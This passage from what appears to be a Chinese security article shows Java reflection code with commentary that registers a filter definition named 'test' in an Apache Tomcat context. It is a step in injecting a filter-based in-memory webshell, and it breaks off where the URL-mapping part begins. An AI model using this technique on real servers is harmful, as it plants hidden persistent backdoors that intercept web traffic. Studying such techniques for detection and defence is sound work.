 addFilterDef方法中
FilterDef建立filter实例与filter名称的关系
*/
Object filterDef = Class.forName("org.apache.catalina.deploy.FilterDef").newInstance();
// 设置过滤器名称
Method filterDefsetFilterName =
Class.forName("org.apache.catalina.deploy.FilterDef").getMethod("setFilterName", String.class);
filterDefsetFilterName.invoke(filterDef, "test");
// 实例化Filter，也就是第一阶段我们加载的那个filter，通过Class.forname查找
Method filterDefsetFilter =
Class.forName("org.apache.catalina.deploy.FilterDef").getMethod("setFilter", Filter.class);
//加载的filter的class
filterDefsetFilter.invoke(filterDef, this.getFilterInstance(context));
//调用context的addFilterDef
Method contextaddFilterDef = context.getClass().getMethod("addFilterDef",
Class.forName("org.apache.catalina.deploy.FilterDef"));
contextaddFilterDef.invoke(context, filterDef);
/*
第二部分，实例化FilterMap，FilterMap的作用建立filter的url拦截与FilterDef的关系，
宽字节安全